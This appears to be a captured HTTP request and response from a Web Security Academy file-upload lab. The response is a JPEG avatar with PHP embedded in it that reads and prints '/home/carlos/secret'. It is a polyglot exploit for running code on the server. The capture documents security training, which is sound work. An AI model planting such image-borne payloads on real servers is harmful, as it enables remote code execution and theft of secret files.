 Request
Pretty Raw Hex
1 GET /files/avatars/phpotato.jpg HTTP/2
2 Host: 0ade00370492069c80d5dfae00b5001e.web-security-academy.net
3 Cookie: session=4hiVixv2bIRATUFWsew2CTayBSyWTFuk
4
5
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 19 Jan 2024 13:45:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Fri, 19 Jan 2024 13:41:52 GMT
5 Etag: "29a7f-60f4ca4868570"
6 Accept-Ranges: bytes
7 Content-Type: image/jpeg
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 170623
10
11 ����K<?php echo 'START' . file_get_contents('/home/carlos/secret') . 'END'; ?>��C��C������
12 ��R!1A"Qa2q� ��#BR��3��
13 b��$4Cr��%�5DS�Ecd�&T������
14 ��M!1AQ"aq2�#���BR����3�$bC�%&4cr�� ST��6Dd���?�s��IQ0L��#��{*If����[
15 \�0�����ü�M��t,�[)6*3S���6Q��VE"�J8��?��.l��� o�>�"�]�[Io�K�����u�c,IW"y�{r=q��N����q�A{XX�
16